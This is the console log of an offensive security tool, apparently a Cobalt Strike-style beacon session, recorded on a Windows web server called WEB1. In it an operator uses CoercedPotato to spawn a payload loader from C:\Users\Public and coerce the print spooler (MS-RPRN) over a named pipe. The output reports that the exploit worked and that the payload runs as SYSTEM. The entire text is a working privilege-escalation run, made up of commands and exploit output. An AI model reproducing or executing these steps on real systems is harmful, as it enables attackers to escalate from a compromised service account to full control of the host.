 external internal listener user computer note process pid arch
10.100.10.8 10.100.10.8 http-local SYSTEM * WEB1 load.exe 10320 x64
10.100.10.8 10.100.10.8 http-local DefaultAppPool WEB1 w3wp.exe 11088 x64
Event Log X Script Console X Scripts X Beacon 10.100.10.8@11088 X
[10/27 13:10:28] beacon> CoercedPotato spawn C:\Users\Public\load.exe C:\Users\Public\pay.bin
[10/27 13:10:28] [+] Spawn CoercedPotato as a Reflective DLL
[10/27 13:10:28] [*] Tasked beacon to spawn CoercedPotato
[10/27 13:10:35] beacon> sleep 5
[10/27 13:10:35] [*] Tasked beacon to sleep for 5s
[10/27 13:10:46] [+] host called home, sent: 90220 bytes
[10/27 13:11:03] beacon> CoercedPotato coerce
[10/27 13:11:04] [+] Spawn CoercedPotato as a Reflective DLL
[10/27 13:11:04] [*] Tasked beacon to spawn CoercedPotato
[10/27 13:11:07] [+] host called home, sent: 90156 bytes
[10/27 13:11:08] [+] received output:
[PIPESERVER] Named pipe '\\.\pipe\coerced\pipe\spoolss' listening...
[PIPESERVER] A client connected!
** Exploit completed **
[10/27 13:11:08] [+] received output:
[+] RPC binding with localhost done
[MS-RPRN] [*] Attempting MS-RPRN functions...
[MS-RPRN] Starting RPC functions fuzzing...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotificationEx with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 0
-> [+] Exploit worked, it should execute your command as SYSTEM!
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotification with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 1722
-> [-] Exploit failed, unknown error, trying another function...